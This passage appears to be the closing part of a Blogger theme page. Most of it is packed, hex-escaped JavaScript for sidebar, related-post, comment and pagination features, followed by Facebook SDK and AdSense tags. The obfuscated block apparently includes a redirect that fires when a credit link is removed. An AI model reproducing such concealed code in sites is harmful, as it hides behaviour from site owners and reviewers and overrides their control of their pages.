5c3t\x5cd\x5ct\x5cq\x5ck\x5cx\x5cj\x5ce\x5cf\x5cg\x22,\x22\x5cq\x5cl\x5cg\x22,\x22\x5cs\x5cc\x5c1L\x5c1d\x5ci\x5cp\x22,\x22\x5cs\x5cH\x5c3r\x5c3f\x5c1b\x22,\x22\x5cI\x5ch\x5cq\x5cd\x5cq\x5cx\x5cb\x5cy\x5cp\x5ch\x5ck\x5cs\x5cb\x5ck\x5cx\x5cb\x5co\x22,\x22\x5cf\x5cj\x5co\x5cb\x5cR\x5c2d\x5cB\x22,\x22\x5cs\x5co\x5cb\x5cB\x5ce\x5cq\x5cg\x5cd\x5cy\x22,\x22\x5cs\x5ct\x5c1A\x5co\x5cb\x5cB\x5ce\x5cq\x5cg\x5cd\x5cy\x22,\x22\x5cu\x5cf\x5ck\x5cw\x22,\x22\x5cf\x5ck\x5cw\x5cQ\x5cB\x5cf\x5cl\x5cc\x5cd\x22,\x22\x5cu\x5cf\x5ck\x5cw\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cd\x5ct\x5cq\x5ck\x5cx\x5cr\x5cm\x5ce\x5cg\x5cd\x5cz\x5cr\x22,\x22\x5cr\x5cm\x5cc\x5cl\x5cp\x5cz\x5cr\x22,\x22\x5cr\x5cs\x5cv\x22,\x22\x5cp\x5ce\x5cd\x5cb\x5cw\x5ch\x5cl\x5cI\x22,\x22\x5cd\x5cb\x5cl\x5ck\x22,\x22\x5cu\x5cc\x5cn\x5ce\x5cj\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cd\x5ce\x5cw\x5cr\x5cv\x22,\x22\x5ct\x5ch\x5cd\x5ci\x5cn\x5ch\x5cc\x5cd\x5cc\x22,\x22\x5cB\x5cb\x5ce\x5cd\x5cq\x5cl\x5cb\x5co\x22,\x22\x5cn\x5ch\x5cc\x5cd\x5ci\x5cg\x5cf\x5cc\x5cd\x22,\x22\x5cl\x5cb\x5cp\x5cb\x5cj\x5cd\x22,\x22\x5cs\x5cB\x5cb\x5cb\x5co\x5cc\x5cs\x5cn\x5ch\x5cc\x5cd\x5cc\x5cs\x5co\x5cb\x5cB\x5ce\x5cq\x5cg\x5cd\x5c1N\x5ce\x5cg\x5cd\x5cz\x5c1e\x5cc\x5ch\x5cj\x5ci\x5cf\x5cj\x5ci\x5cc\x5cp\x5cl\x5cf\x5cn\x5cd\x5c1u\x5ck\x5ce\x5cR\x5ci\x5cl\x5cb\x5cc\x5cq\x5cg\x5cd\x5cc\x5cz\x22,\x22\x5cl\x5ce\x5cj\x5co\x5ch\x5ck\x22,\x22\x5cB\x5cg\x5ch\x5ch\x5cl\x22,\x22\x5cs\x5cB\x5cb\x5cb\x5co\x5cc\x5cs\x5cn\x5ch\x5cc\x5cd\x5cc\x5cs\x5co\x5cb\x5cB\x5ce\x5cq\x5cg\x5cd\x5c1N\x5ck\x5ce\x5cR\x5ci\x5cl\x5cb\x5cc\x5cq\x5cg\x5cd\x5cc\x5cz\x22,\x22\x5c1u\x5cc\x5cd\x5ce\x5cl\x5cd\x5ci\x5cf\x5cj\x5co\x5cb\x5cR\x5cz\x22,\x22\x5c1u\x5ce\x5cg\x5cd\x5cz\x5c1e\x5cc\x5ch\x5cj\x5ci\x5cf\x5cj\x5ci\x5cc\x5cp\x5cl\x5cf\x5cn\x5cd\x22,\x22\x5cs\x5cB\x5cb\x5cb\x5co\x5cc\x5cs\x5cn\x5ch\x5cc\x5cd\x5cc\x5cs\x5co\x5cb\x5cB\x5ce\x5cq\x5cg\x5cd\x5cs\x5ci\x5cs\x22,\x22\x5c1N\x5ce\x5cg\x5cd\x5cz\x5c1e\x5cc\x5ch\x5cj\x5ci\x5cf\x5cj\x5ci\x5cc\x5cp\x5cl\x5cf\x5cn\x5cd\x5c1u\x5ck\x5ce\x5cR\x5ci\x5cl\x5cb\x5cc\x5cq\x5cg\x5cd\x5cc\x5cz\x22,\x22\x5c1e\x5cc\x5ch\x5cj\x5cn\x22,\x22\x5cc\x5ct\x5ch\x5cH\x5ci\x5ct\x5ch\x5cd\x22,\x22\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5ct\x5ch\x5cd\x5ci\x5cg\x5ch\x5ce\x5co\x5cb\x5cl\x5cr\x5cs\x5cv\x22,\x22\x5cu\x5cq\x5cg\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5ck\x5cb\x5cw\x5ce\x5ci\x5ck\x5cb\x5cj\x5cq\x5ci\x5cf\x5cj\x5cj\x5cb\x5cl\x5cr\x5cv\x22,\x22\x5cu\x5cq\x5cg\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5ct\x5ch\x5cd\x5ci\x5cn\x5ch\x5cc\x5cd\x5cc\x5cr\x5cv\x22,\x22\x5cu\x5cq\x5cg\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cp\x5cq\x5cc\x5cd\x5ch\x5ck\x5ci\x5cH\x5cf\x5co\x5cw\x5cb\x5cd\x5cr\x5cv\x22,\x22\x5cu\x5cq\x5cg\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cl\x5cb\x5cg\x5ce\x5cd\x5cb\x5co\x5ci\x5cn\x5ch\x5cc\x5cd\x5cc\x5cr\x5cv\x22,\x22\x5cb\x5cj\x5cd\x5cl\x5cI\x22,\x22\x5cB\x5cb\x5cb\x5co\x22,\x22\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5ck\x5cb\x5cw\x5ce\x5ci\x5cf\x5cd\x5cb\x5ck\x5cm\x5cf\x5cd\x5cb\x5ck\x5ci\x22,\x22\x5cr\x5cv\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5ck\x5cb\x5cw\x5ce\x5ci\x5cp\x5ch\x5cj\x5cd\x5cb\x5cj\x5cd\x5cr\x5cv\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cf\x5ck\x5ce\x5cw\x5cb\x5ci\x5cH\x5cl\x5ce\x5cn\x5cr\x5cv\x5cu\x5ce\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cf\x5ck\x5ce\x5cw\x5cb\x5ci\x5cg\x5cf\x5cj\x5cO\x5cr\x5cm\x5ct\x5cl\x5cb\x5cB\x5cz\x5cr\x22,\x22\x5cu\x5cs\x5co\x5cf\x5cD\x5cv\x5cu\x5ct\x5c1d\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cd\x5cf\x5cd\x5cg\x5cb\x5cr\x5cv\x22,\x22\x5cu\x5cs\x5ct\x5c1d\x5cv\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5ck\x5cb\x5cd\x5ce\x5cr\x5cv\x22,\x22\x5cu\x5cs\x5co\x5cf\x5cD\x5cv\x5cu\x5cs\x5co\x5cf\x5cD\x5cv\x5cu\x5cs\x5co\x5cf\x5cD\x5cv\x22,\x22\x5cu\x5cg\x5cf\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5ct\x5ch\x5cd\x5ci\x5cf\x5cd\x5cb\x5ck\x5cm\x5cf\x5cd\x5cb\x5ck\x5ci\x22,\x22\x5cr\x5cv\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5ct\x5ch\x5cd\x5ci\x5cf\x5cd\x5cb\x5ck\x5ci\x5cf\x5cj\x5cj\x5cb\x5cl\x5cr\x5cv\x5cu\x5ce\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cf\x5ck\x5ce\x5cw\x5cb\x5ci\x5cg\x5cf\x5cj\x5cO\x5cr\x5cm\x5ct\x5cl\x5cb\x5cB\x5cz\x5cr\x22,\x22\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cf\x5cj\x5cB\x5ch\x5cr\x5cv\x5cu\x5ct\x5c1d\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cd\x5cf\x5cd\x5cg\x5cb\x5cr\x5cv\x22,\x22\x5cu\x5cs\x5co\x5cf\x5cD\x5cv\x5cu\x5cs\x5co\x5cf\x5cD\x5cv\x5cu\x5cs\x5co\x5cf\x5cD\x5cv\x5cu\x5cs\x5cg\x5cf\x5cv\x22,\x22\x5cu\x5cg\x5cf\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cf\x5cd\x5cb\x5ck\x5ci\x22,\x22\x5cr\x5cv\x5cu\x5ce\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cf\x5ck\x5ce\x5cw\x5cb\x5ci\x5cg\x5cf\x5cj\x5cO\x5cr\x5cm\x5ct\x5cl\x5cb\x5cB\x5cz\x5cr\x22,\x22\x5cu\x5cs\x5ce\x5cv\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cf\x5cj\x5cB\x5ch\x5cr\x5cv\x5cu\x5ct\x5c1d\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cd\x5cf\x5cd\x5cg\x5cb\x5cr\x5cv\x22,\x22\x5cu\x5cg\x5cf\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cl\x5cb\x5cg\x5ce\x5cd\x5cb\x5co\x5ci\x5cf\x5cd\x5cb\x5ck\x5cm\x5cf\x5cd\x5cb\x5ck\x5ci\x22,\x22\x5cr\x5cv\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cf\x5ck\x5ce\x5cw\x5cb\x5ci\x5cH\x5cl\x5ce\x5cn\x5cr\x5cv\x5cu\x5ce\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5cf\x5ck\x5ce\x5cw\x5cb\x5ci\x5cg\x5cf\x5cj\x5cO\x5cr\x5cm\x5ct\x5cl\x5cb\x5cB\x5cz\x5cr\x22,\x22\x5cu\x5cs\x5co\x5cf\x5cD\x5cv\x5cu\x5cs\x5cg\x5cf\x5cv\x22,\x22\x5cu\x5cs\x5cq\x5cg\x5cv\x22,\x22\x5cu\x5cq\x5cg\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cj\x5ch\x5ci\x5cn\x5ch\x5cc\x5cd\x5cc\x5cr\x5cv\x5c1E\x5cl\x5cl\x5ch\x5cl\x5cQ\x5cm\x5c3q\x5ch\x5cm\x5c3s\x5ch\x5cc\x5cd\x5cc\x5cm\x5c2Z\x5ch\x5cq\x5cj\x5co\x5cm\x5cu\x5cf\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cB\x5ce\x5cm\x5cB\x5ce\x5ci\x5cB\x5cl\x5ch\x5cH\x5cj\x5cr\x5cs\x5cv\x5cu\x5cs\x5cq\x5cg\x5cv\x22,\x22\x5ct\x5ce\x5cc\x5ci\x5cc\x5cq\x5cx\x5cm\x5ck\x5cb\x5cw\x5ce\x5ci\x5ck\x5cb\x5cj\x5cq\x22,\x22\x5cs\x5cc\x5cb\x5ce\x5cl\x5cp\x5ct\x5cs\x5c1N\x5c1u\x5ck\x5ce\x5cR\x5ci\x5cl\x5cb\x5cc\x5cq\x5cg\x5cd\x5cc\x5cz\x22,\x22\x5ce\x5cQ\x5cB\x5cf\x5cl\x5cc\x5cd\x22,\x22\x5cu\x5co\x5cf\x5cD\x5cm\x5cf\x5co\x5cz\x5cr\x5co\x5cf\x5cc\x5c1A\x5cq\x5cc\x5c1S\x5cd\x5ct\x5cl\x5cb\x5ce\x5co\x5cr\x5cs\x5cv\x22,\x22\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cB\x5cx\x5ci\x5cp\x5ch\x5ck\x5ck\x5cb\x5cj\x5cd\x5cc\x5cr\x5cm\x5co\x5ce\x5cd\x5ce\x5ci\x5cH\x5cf\x5co\x5cd\x5ct\x5cz\x5cr\x5c1s\x5c1b\x5c1b\x5c3e\x5cr\x5cm\x5co\x5ce\x5cd\x5ce\x5ci\x5ct\x5cl\x5cb\x5cB\x5cz\x5cr\x22,\x22\x5cr\x5cm\x5co\x5ce\x5cd\x5ce\x5ci\x5cj\x5cq\x5ck\x5cn\x5ch\x5cc\x5cd\x5cc\x5cz\x5cr\x5c1M\x5cr\x5cv\x5cu\x5cs\x5co\x5cf\x5cD\x5cv\x22,\x22\x5cp\x5ch\x5ck\x5ck\x5cb\x5cj\x5cd\x5cc\x5ci\x5cc\x5cI\x5cc\x5cd\x5cb\x5ck\x5ci\x22,\x22\x5cx\x5cg\x5ch\x5cw\x5cw\x5cb\x5cl\x22,\x22\x5co\x5cf\x5cc\x5c1A\x5cq\x5cc\x22,\x22\x5cc\x5cp\x5cl\x5cf\x5cn\x5cd\x22,\x22\x5cp\x5cl\x5cb\x5ce\x5cd\x5cb\x5c1E\x5cg\x5cb\x5ck\x5cb\x5cj\x5cd\x22,\x22\x5cd\x5cI\x5cn\x5cb\x22,\x22\x5cd\x5cb\x5cR\x5cd\x5cs\x5c1e\x5ce\x5cD\x5ce\x5cc\x5cp\x5cl\x5cf\x5cn\x5cd\x22,\x22\x5ce\x5cc\x5cI\x5cj\x5cp\x22,\x22\x5cs\x5cs\x22,\x22\x5cy\x5co\x5cf\x5cc\x5c1A\x5cq\x5cc\x5cy\x5cp\x5ch\x5ck\x5cs\x5cb\x5ck\x5cx\x5cb\x5co\x5cy\x5c1e\x5cc\x22,\x22\x5ce\x5cn\x5cn\x5cb\x5cj\x5co\x5c1g\x5ct\x5cf\x5cg\x5co\x22,\x22\x5ct\x5cb\x5ce\x5co\x22,\x22\x5cw\x5cb\x5cd\x5c1E\x5cg\x5cb\x5ck\x5cb\x5cj\x5cd\x5cc\x5c2t\x5cI\x5c1f\x5ce\x5cw\x5c3q\x5ce\x5ck\x5cb\x22,\x22\x5cl\x5cb\x5ck\x5ch\x5cD\x5cb\x22,\x22\x5cN\x5cp\x5ch\x5ck\x5ck\x5cb\x5cj\x5cd\x5cc\x5c1H\x5cm\x5cN\x5cw\x5cn\x5cg\x5cq\x5cc\x5cp\x5ch\x5ck\x5ck\x5cb\x5cj\x5cd\x5cc\x22,\x22\x5cB\x5ce\x5cp\x5cb\x5cx\x5ch\x5ch\x5cO\x22,\x22\x5ct\x5cf\x5co\x5cb\x22,\x22\x5cp\x5ch\x5ck\x5ck\x5cb\x5cj\x5cd\x5cc\x5ci\x5cc\x5cI\x5cc\x5cd\x5cb\x5ck\x5ci\x5co\x5cb\x5cB\x5ce\x5cq\x5cg\x5cd\x22,\x22\x5cy\x5cx\x5cg\x5ch\x5cw\x5ci\x5cn\x5ch\x5cc\x5cd\x5ci\x5cp\x5ch\x5ck\x5ck\x5cb\x5cj\x5cd\x5cc\x22];$(1I)[a[5]](F(){4r(F(){E(!$(a[1])[a[0]]){2A[a[3]][a[2]]=a[4]}},4d)});2A[a[6]]=F(){C\x201m=1I[a[8]](a[7]);1m[a[9]](a[2],a[4]);1m[a[9]](a[10],a[11]);1m[a[9]](a[12],a[13]);1m[a[9]](a[14],a[15]);1m[a[16]]=a[17]};$(F(){$(a[42])[a[41]](F(){C\x201o=$(M)[a[21]](a[20])[a[19]](a[18]),2i=1o[a[0]];1U(C\x20A=0;A<2i;A++){C\x201F=1o[a[22]](A),1Z=1F[a[23]]();E(1Z[a[24]](0)!==a[25]){C\x202E=1o[a[22]](A+1),2I=2E[a[23]]();E(2I[a[24]](0)===a[25]){C\x202j=1F[a[26]]();2j[a[28]](a[27])}};E(1Z[a[24]](0)===a[25]){1F[a[23]](1Z[a[30]](a[25],a[29]));1F[a[26]]()[a[32]](2j[a[19]](a[31]))}};1U(C\x20A=0;A<2i;A++){C\x201z=1o[a[22]](A),1Q=1z[a[23]]();E(1Q[a[24]](0)!==a[25]){C\x202S=1o[a[22]](A+1),2W=2S[a[23]]();E(2W[a[24]](0)===a[25]){C\x202g=1z[a[26]]();2g[a[28]](a[33])}};E(1Q[a[24]](0)===a[25]){1z[a[23]](1Q[a[30]](a[25],a[29]));1z[a[26]]()[a[32]](2g[a[19]](a[34]))}};$(a[38])[a[26]](a[37])[a[36]](a[35]);$(a[40])[a[36]](a[39])});$(a[45])[a[44]]()[a[32]](a[43]);$(a[47])[a[28]](a[46]);$(a[57])[a[41]](F(){C\x20G=$(M),S=G[a[49]](a[2])[a[48]](),J=S[a[50]](),Z=S[a[52]](a[51]),P=Z[0];E(J[a[54]](a[53])){G[a[49]](a[2],a[55]+P+a[56]+1V)}});$(a[63])[a[62]](a[58],F(){$(a[61])[a[60]](a[59])});$(a[3X])[a[62]](a[58],F(G){E($(M)[a[26]]()[a[64]](a[35])){G[a[65]]();E(!$(M)[a[26]]()[a[64]](a[66])){$(M)[a[26]]()[a[36]](a[66])[a[19]](a[68])[a[67]](2x)}L{$(M)[a[26]]()[a[3W]](a[66])[a[21]](a[69])[a[67]](2x)}}});$(a[3Y])[a[62]](a[58],F(){$(a[2P])[a[2H]](1Y)[a[21]](a[2O])[a[3Z]]()});$(a[4a])[a[62]](a[58],F(){$(a[2P])[a[2J]](1Y)[a[21]](a[2O])[a[4i]]()});$(a[4p])[a[49]](a[2],F(G,T){1c\x20T[a[30]](T,T+a[56]+1V)});$(a[4q])[a[49]](a[2l],F(G,A){A=A[a[30]](a[3V],a[4s]);A=A[a[30]](a[4o],a[4n]);1c\x20A});$(a[4j])[a[41]](F(){$(M)[a[49]](a[4k],a[4l])});$(a[4m])[a[41]](F(){C\x202M=$(a[4t])[a[49]](a[2]),2X=$(a[3O])[a[49]](a[2]);$[a[2n]]({2q:2M,2e:a[2f],2r:F(2U){C\x20Y=$(2U)[a[21]](a[2D])[a[23]]();$(a[3I])[a[23]](Y)}});$[a[2n]]({2q:2X,2e:a[2f],2r:F(2B){C\x20Y=$(2B)[a[21]](a[2D])[a[23]]();$(a[3R])[a[23]](Y)}})});$(a[3S])[a[41]](F(){C\x20G=$(M),J=G[a[23]]();E(J[a[54]](a[3T])){G[a[1W]](a[3L])};E(J[a[54]](a[3Q])){G[a[1W]](a[3M])};E(J[a[54]](a[3N])){G[a[1W]](a[3P])}});$(a[3U])[a[41]](F(){E(3K==3F){$(M)[a[3J]]({4h:30,5o:30})}});$(a[5J])[a[41]](F(){C\x20G=$(M);$(2A)[a[62]](a[5H],F(){$(M)[a[5G]]()>=1W?G[a[2H]](1Y):G[a[2J]](1Y)}),G[a[58]](F(){$(a[5L])[a[5P]]({5O:0},5N)})});$(a[5M])[a[41]](F(){C\x202u=$(M),S=2u[a[21]](a[18])[a[49]](a[2])[a[48]](),G=2u,J=S[a[50]](),Z=S[a[52]](a[51]),P=Z[0];1G(G,J,4,P)});$(a[5E])[a[41]](F(){C\x20G=$(M),S=G[a[23]]()[a[48]](),J=S[a[50]](),Z=S[a[52]](a[51]),P=Z[0];1G(G,J,5,P)});$(a[5x])[a[41]](F(){C\x20G=$(M),S=G[a[23]]()[a[48]](),J=S[a[50]](),Z=S[a[52]](a[51]),1i=Z[0],P=Z[1];1G(G,J,1i,P)});$(a[5z])[a[41]](F(){C\x20G=$(M),P=G[a[21]](a[5D])[a[5C]](a[4u]);1G(G,a[1R],3,P)});F\x203p(K,A){1U(C\x201C=0;1C<K[A][a[2v]][a[0]];1C++){E(K[A][a[2v]][1C][a[10]]==a[5Q]){C\x20W=K[A][a[2v]][1C][a[2]];5R}};1c\x20W}F\x203l(K,A,W){C\x201t=K[A][a[12]][a[1D]],V=a[6h]+W+a[1k]+1t+a[1J];1c\x20V}F\x203m(K,A){C\x201t=K[A][a[6g]][0][a[6f]][a[1D]],V=a[6e]+1t+a[6i];1c\x20V}F\x203n(K,A){C\x201X=K[A][a[6j]][a[1D]],2R=1X[a[2p]](0,4),2T=1X[a[2p]](5,7),2L=1X[a[2p]](8,10),2V=5V[6b(2T,10)-1]+a[4G]+2L+a[4y]+2R,V=a[4w]+2V+a[3A];1c\x20V}F\x203k(K,A){C\x201t=K[A][a[12]][a[1D]],2b=K[A][a[4F]][a[1D]],3H=$(a[4E])[a[2a]](2b);E(a[2C]4C\x20K[A]){C\x202k=K[A][a[2C]][a[4S]],1y=2k[a[30]](a[4T],a[5j]);E(2b[a[2Y]](a[5i])>-1){1y=2k[a[30]](a[5p],a[4W])}}L{E(2b[a[2Y]](a[4U])>-1){1y=3H[a[21]](a[4V])[a[49]](a[2l])}L{1y=4Z}};C\x20V=a[5a]+1t+a[5e]+1y+a[5d];1c\x20V}F\x203j(K,A){E(K[A][a[3x]]!=3o){C\x201j=K[A][a[3x]][0][a[5c]],V=a[5b]+1j+a[3A]}L{V=a[29]};1c\x20V}F\x201G(G,J,1i,P){E(J[a[54]](a[53])||J[a[54]](a[1K])||J[a[54]](a[6o])||J[a[54]](a[2s])||J[a[54]](a[1R])){C\x201B=a[29];E(P==a[3i]){1B=a[4Y]+1i}L{E(P==a[2z]){C\x203D=3E[a[4v]](3E[a[2z]]()*1i)+1;1B=a[4P]+1i+a[4Q]+3D+a[4N]}L{1B=a[4M]+P+a[4J]+1i}};$[a[2n]]({2q:1B,2e:a[2f],5Z:a[6a],5u:F(){E(J[a[54]](a[1K])){G[a[2a]](a[2x])[a[26]]()[a[36]](a[3a])}},2r:F(3b){E(J[a[54]](a[53])){C\x20X=a[5t]}L{E(J[a[54]](a[1K])){C\x20X=a[5F]}L{E(J[a[54]](a[2s])){C\x20X=a[5K]}L{E(J[a[54]](a[1R])){C\x20X=a[4R]}}}};C\x202w=3b[a[4z]][a[4X]];E(2w!=3o){1U(C\x20A=0,K=2w;A<K[a[0]];A++){C\x20W=3p(K,A),Y=3l(K,A,W),1r=3k(K,A),1j=3j(K,A),3h=3m(K,A),1l=3n(K,A);C\x201h=a[29];E(J[a[54]](a[53])){1h+=a[5f]+A+a[5g]+W+a[1k]+1r+a[1J]+1j+a[3y]+Y+a[1P]+1l+a[5n]}L{E(J[a[54]](a[1K])){E(A==0){1h+=a[3c]+A+a[3d]+W+a[1k]+1r+a[1J]+1j+a[3g]+Y+a[1P]+3h+1l+a[2y]}L{1h+=a[3c]+A+a[3d]+W+a[1k]+1r+a[1J]+1j+a[3g]+Y+a[1P]+1l+a[2y]}}L{E(J[a[54]](a[2s])){1h+=a[5q]+A+a[5m]+W+a[1k]+1r+a[5l]+Y+a[1P]+1l+a[2y]}L{E(J[a[54]](a[1R])){1h+=a[5h]+A+a[5k]+W+a[1k]+1r+a[1J]+1j+a[3y]+Y+a[1P]+1l+a[4D]}}}};X+=1h};X+=a[4B]}L{X=a[4A]};E(J[a[54]](a[53])){G[a[36]](a[4x])[a[28]](X);G[a[21]](a[4H])[a[49]](a[2],F(G,T){E(P==a[3i]||P==a[2z]){T=T[a[30]](T,a[4O]+1V)}L{T=T[a[30]](T,a[55]+P+a[56]+1V)};1c\x20T})}L{E(J[a[54]](a[1K])){G[a[2a]](X)[a[26]]()[a[36]](a[3a])}L{G[a[2a]](X)}}}})}}$(a[4I])[a[41]](F(){C\x201q=4K,4L=5r,2F=a[5s],3C=$(5Y)[a[49]](a[2]),2N=a[5X]+3C+a[5W],1T=a[5S]+1q;E(1q==a[5T]){$(M)[a[36]](1T)[a[66]]()}L{E(1q==a[5U]){(F(){C\x201O=1I[a[6c]](a[6d]);1O[a[6k]]=a[6l];1O[a[6m]]=3F;1O[a[2l]]=a[6n]+5A+a[5B];(1I[a[3w]](a[5y])[0]||1I[a[3w]](a[61])[0])[a[5v]](1O)})();$(a[2G])[a[2K]]();$(M)[a[28]](2F)[a[36]](1T)[a[66]]()}L{E(1q==a[5w]){$(a[2G])[a[2K]]();$(M)[a[28]](2N)[a[36]](1T)[a[66]]()}L{E(1q==a[2Q]){$(M)[a[2Q]]()}L{$(M)[a[36]](a[5I])[a[66]]()}}}}})})','split'];(function(_0x1cb52e,_0x2d7649){var _0x2de807=function(_0xeced34){while(--_0xeced34){_0x1cb52e['push'](_0x1cb52e['shift']());}};_0x2de807(++_0x2d7649);}(_0x3061,0x13b));var _0x4f20=function(_0x4bd822,_0x2bd6f7){_0x4bd822=_0x4bd822-0x0;var _0xb4bdb3=_0x3061[_0x4bd822];return _0xb4bdb3;};eval(function(_0x55e6e7,_0x20d9f4,_0x383f6f,_0x31dd9d,_0x8e9a54,_0x5550f1){_0x8e9a54=function(_0x383f6f){return(_0x383f6f<_0x20d9f4?'':_0x8e9a54(parseInt(_0x383f6f/_0x20d9f4)))+((_0x383f6f=_0x383f6f%_0x20d9f4)>0x23?String[_0x4f20('0x0')](_0x383f6f+0x1d):_0x383f6f[_0x4f20('0x1')](0x24));};while(_0x383f6f--){if(_0x31dd9d[_0x383f6f]){_0x55e6e7=_0x55e6e7[_0x4f20('0x2')](new RegExp('\x5cb'+_0x8e9a54(_0x383f6f)+'\x5cb','g'),_0x31dd9d[_0x383f6f]);}}return _0x55e6e7;}(_0x4f20('0x3'),0x3e,0x18d,'||||||||||_0x2dca|x65|x73|x74|x61|x69|x6C|x6F|x2D|x6E|x6D|x72|x20|x70|x64|x63|x75|x22|x2F|x68|x3C|x3E|x67|x62|x2E|x3D|_0x216ex4|x66|var|x76|if|function|_0x216exf|x77|x79|_0x216ex11|_0x216ex1d|else|this|x23|x6B|_0x216ex13|x3A|x78|_0x216ex10|_0x216ex14|x41|_0x216ex22|_0x216ex1f|_0x216ex35|_0x216ex18|_0x216ex12|||||||||||x4C|x30|return|x32|x6A|x54|x43|_0x216ex3a|_0x216ex1b|_0x216ex30|125|_0x216ex39|_0x216ex1|x7D|_0x216ex2|x49|_0x216ex3b|_0x216ex37|x31|_0x216ex21|x26|x21|x7B|x3B|_0x216ex2e|_0x216exa|x71|_0x216ex32|_0x216ex1e|123|x45|_0x216ex5|_0x216ex31|x2C|document|126|156|x37|x35|x3F|_0x216ex41|180|_0x216exb|119|x5F|_0x216ex40|for|postPerPage|100|_0x216ex25|250|_0x216ex6|||||||||||138|_0x216ex2b|x39|x4F|type|92|_0x216exe|x7A|_0x216ex3|_0x216ex9|_0x216ex2d|81|x33|95|x57|132|url|success|158|x42|_0x216ex1a|121|_0x216ex36|170|185|161|window|_0x216ex19|140|93|_0x216ex7|_0x216ex3d|214|74|_0x216ex8|78|213|_0x216ex28|_0x216ex15|_0x216ex3f|73|75|216|_0x216ex26|_0x216exc|_0x216ex27|_0x216ex17|_0x216ex29|_0x216exd|_0x216ex16|145|x46|||||||||||169|_0x216ex34|182|183|x25|x38|184|_0x216ex38|159|_0x216ex2f|_0x216ex2a|_0x216ex20|_0x216ex23|_0x216ex24|undefined|_0x216ex1c|x4E|x36|x50|x24|x56|x44|212|153|179|x34|136|x59|_0x216ex3e|_0x216ex33|Math|true|x53|_0x216ex2c|94|106|fixedSidebar|99|102|103|91|104|101|96|105|98|107|82|70|71|76|72|||||||||||79|x48|x4A|3000|x55|x4D|x4B|additionalMarginTop|77|89|87|88|97|85|84|80|86|setInterval|83|90|116|162|135|194|134|176|193|192|in|191|139|137|133|196|218|167|commentsSystem|_0x216ex3c|166|165|195|163|164|174|141|142|148|149|147|175|160|noThumbnail|||||||||||150|155|154|152|151|177|178|189|144|143|190|188|187|181|additionalMarginBottom|146|186|disqus_blogger_current_url|197|171|beforeSend|210|215|115|211|120|disqusShortname|209|117|118|114|172|109|108|217|112|173|111|113|500|scrollTop|110|122|break|200|201|202|monthFormat|199|198|location|dataType|||||||||||168|parseInt|204|203|129|127|128|124|130|131|205|206|207|208|157'[_0x4f20('0x4')]('|')));
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<script async='async' data-ad-client='ca-pub-5877782519419934' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
